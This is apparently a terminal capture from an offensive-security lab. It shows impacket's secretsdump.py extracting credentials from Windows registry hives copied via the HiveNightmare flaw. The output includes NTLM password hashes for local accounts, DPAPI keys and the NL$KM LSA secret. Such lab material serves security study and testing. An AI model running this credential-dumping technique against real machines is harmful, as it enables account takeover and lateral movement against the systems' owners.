 ✘ MacBook Pro ~/Tools/PostPentest/impacket-0.9.23/examples python3 secretsdump.py -sam ../../../../Test/HiveNightmare/SAM-2021-07-23 -security ../../../.
./Test/HiveNightmare/SECURITY-2021-07-23 -system ../../../../Test/HiveNightmare/SYSTEM-2021-07-23 local
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0xc3dedb392cf86c7aa31653bb6b658c4f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:43dff5acab758848f994ad1c74063480:::
user:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xbe381f7239bdfc8cdb6d58047a8a2a73899db0b5
dpapi_userkey:0xeda3dd353fa324a4b05d431e812375334532ce0e
[*] NL$KM
0000 51 D2 0C 5A 4A C4 39 35 7D 6C F7 81 87 F9 59 C2 Q..ZJ.95}l....Y.
0010 D0 6B 60 E8 C6 B8 F2 BB 5F 14 5A 7E A5 FB E0 7D .k`....._.Z~...}
0020 8C D1 15 ED CC B4 E3 88 20 69 65 B8 2E 8A 1D F7 ........ ie.....
0030 09 23 1B D4 7E 4E 1A 6D A4 22 34 5A 26 C4 69 D6 .#..~N.m."4Z&.i.
NL$KM:51d20c5a4ac439357d6cf78187f959c2d06b60e8c6b8f2bb5f145a7ea5fbe07d8cd115edccb4e388206965b82e8a1df709231bd47e4e1a6da422345a26c469d6
[*] Cleaning up...
红蓝对抗网络攻防实验室